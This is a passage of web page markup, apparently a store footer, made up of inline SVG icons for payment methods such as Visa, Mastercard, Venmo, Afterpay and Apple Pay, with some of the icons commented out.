.28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
